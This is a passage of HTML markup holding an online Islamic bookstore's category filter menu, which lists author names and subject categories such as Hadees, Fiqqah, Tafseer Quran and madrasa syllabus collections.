	<li class="cat-item cat-item-301"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" data-val="abu-al-ghani-allama-faryad-hussain-rizvi" data-title="Abu Al Ghani Allama Faryad Hussain Rizvi" >Abu Al Ghani Allama Faryad Hussain Rizvi</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" data-val="abu-al-kashif-qadri" data-title="Abu Al Kashif Qadri" >Abu Al Kashif Qadri</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" data-val="abu-hamza-mufti-zafar-jabbar-chisti" data-title="Abu Hamza Mufti Zafar Jabbar Chisti" >Abu Hamza Mufti Zafar Jabbar Chisti</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/adeeb-shaheer-hazrat-shams-sadeeqi-barelvi/" data-val="adeeb-shaheer-hazrat-shams-sadeeqi-barelvi" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" data-val="allama-aalim-faqqri" data-title="Allama Aalim Faqqri" >Allama Aalim Faqqri</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-al-fareed-muhammad-zia-ullah-chisti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chisti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chisti" >Allama Abu Al Fareed Muhammad Zia Ullah Chisti</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" data-val="allama-abu-turab-muhammad-nasir-ul-din-nasir-madni" data-title="Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni" >Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a>
</li>
	<li class="cat-item cat-item-318"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" data-val="allama-afzal-hussain-naqshbandi" data-title="Allama Afzal Hussain Naqshbandi" >Allama Afzal Hussain Naqshbandi</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" data-val="allama-amjad-ali-qadri" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" data-val="allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif" data-title="Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif" >Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" data-val="dr-azam-raza-tabbasam" data-title="Dr Azam Raza Tabbasam" >Dr Azam Raza Tabbasam</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-arshad-masood-ashraf-chisti-all-authors/" data-val="dr-muhammad-arshad-masood-ashraf-chisti-all-authors" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" data-val="dr-muhammad-hamayoon-abbas-shams" data-title="Dr Muhammad Hamayoon Abbas Shams" >Dr Muhammad Hamayoon Abbas Shams</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/faqeer-dost-muhammad-qadri/" data-val="faqeer-dost-muhammad-qadri" data-title="Faqeer Dost Muhammad Qadri" >Faqeer Dost Muhammad Qadri</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" data-val="hazrat-molana-muhammad-sadeeq-hazarvi" data-title="Hazrat Molana Muhammad Sadeeq Hazarvi" >Hazrat Molana Muhammad Sadeeq Hazarvi</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" data-val="ijaz-ahmed-chisti" data-title="Ijaz Ahmed Chisti" >Ijaz Ahmed Chisti</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" data-val="molana-atif-saleem-naqshbandi" data-title="Molana Atif Saleem Naqshbandi" >Molana Atif Saleem Naqshbandi</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-muhammad-saeed-ahmad-naqshbandi-all-authors/" data-val="molana-muhammad-saeed-ahmad-naqshbandi-all-authors" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" data-val="mufti-dr-kareem-khan" data-title="Mufti Dr Kareem Khan" >Mufti Dr Kareem Khan</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" data-val="mufti-muhammad-fayyaz-chisti" data-title="Mufti Muhammad Fayyaz Chisti" >Mufti Muhammad Fayyaz Chisti</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" data-val="mufti-muhammad-irfan-qadri" data-title="Mufti Muhammad Irfan Qadri" >Mufti Muhammad Irfan Qadri</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" data-val="professor-muhammad-iqbal-mujaddi" data-title="Professor Muhammad Iqbal Mujaddi" >Professor Muhammad Iqbal Mujaddi</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" data-val="sayyad-zeeshan-nizami" data-title="Sayyad Zeeshan Nizami" >Sayyad Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" data-val="sheikh-ul-hadees-allama-abdul-mustafa-aazmi" data-title="Sheikh Ul Hadees Allama Abdul Mustafa Aazmi" >Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-books/" data-val="all-books" data-title="All Books" >All Books</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-shuruhat/" data-val="all-shuruhat" data-title="ALL SHURUHAT​" >ALL SHURUHAT​</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chishti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chishti" >Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari/" data-val="allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari" data-title="Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari" >Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-alam-fikre/" data-val="allama-alam-fikre" data-title="Allama Alam Fikre" >Allama Alam Fikre</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-amjad-ali-qadri-2/" data-val="allama-amjad-ali-qadri-2" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-maulana-muhammad-siddique-hazarvi/" data-val="allama-maulana-muhammad-siddique-hazarvi" data-title="Allama Maulana Muhammad Siddique Hazarvi" >Allama Maulana Muhammad Siddique Hazarvi</a>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-hafiz-abdul-gaffar-sialwi/" data-val="allama-mufti-hafiz-abdul-gaffar-sialwi" data-title="Allama Mufti Hafiz Abdul Gaffar Sialwi" >Allama Mufti Hafiz Abdul Gaffar Sialwi</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" data-val="allama-mufti-muhammad-allah-baksh-qadari-tonswi" data-title="Allama Mufti Muhammad Allah Baksh Qadari Tonswi" >Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/amliyat/" data-val="amliyat" data-title="Amliyat" >Amliyat</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aqaed/" data-val="aqaed" data-title="Aqaed" >Aqaed</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-authors/" data-val="best-authors" data-title="Best Authors" >Best Authors</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-sellers/" data-val="best-sellers" data-title="Best Sellers" >Best Sellers</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/biography/" data-val="biography" data-title="Biography" >Biography</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" data-val="book-packages-bundle-offer" data-title="Book Packages / Bundle Offer" >Book Packages / Bundle Offer</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/darsi-books/" data-val="darsi-books" data-title="Darsi Books" >Darsi Books</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/doctor-muhammad-humayun-abbasi-shams/" data-val="doctor-muhammad-humayun-abbasi-shams" data-title="Doctor Muhammad Humayun Abbasi Shams" >Doctor Muhammad Humayun Abbasi Shams</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/encyclopedia/" data-val="encyclopedia" data-title="Encyclopedia" >Encyclopedia</a>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/facebook-deal-of-the-day/" data-val="facebook-deal-of-the-day" data-title="Facebook Deal of The Day" >Facebook Deal of The Day</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" data-val="farooqi-qadri-m-a" data-title="Farooqi Qadri (M.A)" >Farooqi Qadri (M.A)</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/feature-islamic-products/" data-val="feature-islamic-products" data-title="Feature Islamic Products" >Feature Islamic Products</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/fiqqah/" data-val="fiqqah" data-title="Fiqqah" >Fiqqah</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hadees/" data-val="hadees" data-title="Hadees" >Hadees</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hafiz-mufti-hamid-hasan-al-qatari/" data-val="hafiz-mufti-hamid-hasan-al-qatari" data-title="Hafiz Mufti Hamid Hasan Al Qatari" >Hafiz Mufti Hamid Hasan Al Qatari</a>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/harun-yahya/" data-val="harun-yahya" data-title="Harun Yahya" >Harun Yahya</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" data-val="hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti" data-title="Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti" >Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-shams-siddiqui/" data-val="hazrat-shams-siddiqui" data-title="Hazrat Shams Siddiqui" >Hazrat Shams Siddiqui</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" data-val="hazrat-sultan-bahu" data-title="Hazrat Sultan Bahu" >Hazrat Sultan Bahu</a>
</li>
	<li class="cat-item cat-item-319"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/iqbaliyat/" data-val="iqbaliyat" data-title="Iqbaliyat" >Iqbaliyat</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" data-val="islam-book-depot-publications" data-title="Islam Book Depot Publications" >Islam Book Depot Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-332"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" data-val="abu-al-hassan-qadri" data-title="Abu Al Hassan Qadri" >Abu Al Hassan Qadri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-322"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islami-wazaif/" data-val="islami-wazaif" data-title="Islami Wazaif" >Islami Wazaif</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/kalam/" data-val="kalam" data-title="Kalam" >Kalam</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khatm-e-nabuwat/" data-val="khatm-e-nabuwat" data-title="Khatm e Nabuwat" >Khatm e Nabuwat</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khulfa-e-rashideen/" data-val="khulfa-e-rashideen" data-title="Khulfa e Rashideen" >Khulfa e Rashideen</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ladies-books/" data-val="ladies-books" data-title="Ladies Books" >Ladies Books</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat/" data-val="matwasta-shesham-talibat" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/maulana-muhammed-syed-ahmed-naqshbandi/" data-val="maulana-muhammed-syed-ahmed-naqshbandi" data-title="Maulana Muhammed Syed Ahmed Naqshbandi" >Maulana Muhammed Syed Ahmed Naqshbandi</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/" data-val="millat-quran-company" data-title="Millat Quran Company" >Millat Quran Company</a>
<ul class='children'>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/idraqul-quran/" data-val="idraqul-quran" data-title="IDRAQUL QURAN" >IDRAQUL QURAN</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/millat-quran-company-fathul-hameed/" data-val="millat-quran-company-fathul-hameed" data-title="MILLAT QURAN COMPANY (FATHUL HAMEED)" >MILLAT QURAN COMPANY (FATHUL HAMEED)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-ahmed-yar-khan/" data-val="mufti-ahmed-yar-khan" data-title="Mufti Ahmed Yar Khan" >Mufti Ahmed Yar Khan</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" data-val="mufti-doctor-karim-khan" data-title="Mufti Doctor Karim Khan" >Mufti Doctor Karim Khan</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-muhammad-fiaz-chishti/" data-val="mufti-muhammad-fiaz-chishti" data-title="Mufti Muhammad Fiaz Chishti" >Mufti Muhammad Fiaz Chishti</a>
</li>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-asad/" data-val="muhammad-asad" data-title="Muhammad Asad" >Muhammad Asad</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-mohiuddin-jahangir/" data-val="muhammad-mohiuddin-jahangir" data-title="Muhammad Mohiuddin Jahangir" >Muhammad Mohiuddin Jahangir</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/namaz-books/" data-val="namaz-books" data-title="Namaz Books" >Namaz Books</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" data-val="new-special-bundle-offer" data-title="New Special Bundle Offer" >New Special Bundle Offer</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" data-val="newly-published-by-islam-depot" data-title="Newly Published by Islam Depot" >Newly Published by Islam Depot</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" data-val="newly-published-by-progressive-publications" data-title="Newly Published by Progressive Publications" >Newly Published by Progressive Publications</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nizam-ul-madaris-pakistan/" data-val="nizam-ul-madaris-pakistan" data-title="Nizam-ul-Madaris Pakistan" >Nizam-ul-Madaris Pakistan</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/professor-muhammad-iqbal-mujadi/" data-val="professor-muhammad-iqbal-mujadi" data-title="Professor Muhammad Iqbal Mujadi" >Professor Muhammad Iqbal Mujadi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/" data-val="progressive-publications" data-title="Progressive Publications" >Progressive Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" data-val="accessories" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" data-val="dr-muhammad-arshad-masood-ashraf-chisti" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-noor-uz-zaman-noori/" data-val="dr-noor-uz-zaman-noori" data-title="Dr. Noor-uz-Zaman Noori" >Dr. Noor-uz-Zaman Noori</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/imam-jalal-ud-din-suyuti/" data-val="imam-jalal-ud-din-suyuti" data-title="Imam Jalal ud Din Suyuti" >Imam Jalal ud Din Suyuti</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" data-val="molana-muhammad-saeed-ahmad-naqshbandi" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" data-val="molana-muhammad-yaseen-qasoori-naqshbandi" data-title="Molana Muhammad Yaseen Qasoori Naqshbandi" >Molana Muhammad Yaseen Qasoori Naqshbandi</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/muhammad-waseem-reza-maturidi/" data-val="muhammad-waseem-reza-maturidi" data-title="Muhammad Waseem Reza Maturidi" >Muhammad Waseem Reza Maturidi</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" data-val="prof-muhammad-ijaz-janjua" data-title="Prof. Muhammad Ijaz Janjua" >Prof. Muhammad Ijaz Janjua</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/" data-val="professor-dr-sahibzada-sajid-rahman" data-title="Professor Dr. Sahibzada Sajid Rahman" >Professor Dr. Sahibzada Sajid Rahman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qalam/" data-val="qalam" data-title="Qalam" >Qalam</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" data-val="qari-gulzaar-ahmed-madni" data-title="Qari Gulzaar Ahmed Madni" >Qari Gulzaar Ahmed Madni</a>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ruqaiyyah-waris/" data-val="ruqaiyyah-waris" data-title="Ruqaiyyah Waris" >Ruqaiyyah Waris</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/seerat-un-nabi/" data-val="seerat-un-nabi" data-title="Seerat un Nabi" >Seerat un Nabi</a>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a/" data-val="shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a" data-title="Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)" >Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/syed-zeeshan-nizami/" data-val="syed-zeeshan-nizami" data-title="Syed Zeeshan Nizami" >Syed Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" data-val="tafseer-abbas" data-title="Tafseer Abbas" >Tafseer Abbas</a>
</li>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-quran/" data-val="tafseer-quran" data-title="Tafseer Quran" >Tafseer Quran</a>
</li>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/talha-publications/" data-val="talha-publications" data-title="Talha Publications" >Talha Publications</a>
</li>
	<li class="cat-item cat-item-334"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tareekh/" data-val="tareekh" data-title="Tareekh" >Tareekh</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tasawwuf/" data-val="tasawwuf" data-title="Tasawwuf" >Tasawwuf</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming/" data-val="upcoming" data-title="Upcoming" >Upcoming</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming-books-progressive/" data-val="upcoming-books-progressive" data-title="Upcoming Books Progressive" >Upcoming Books Progressive</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
<ul class='children'>
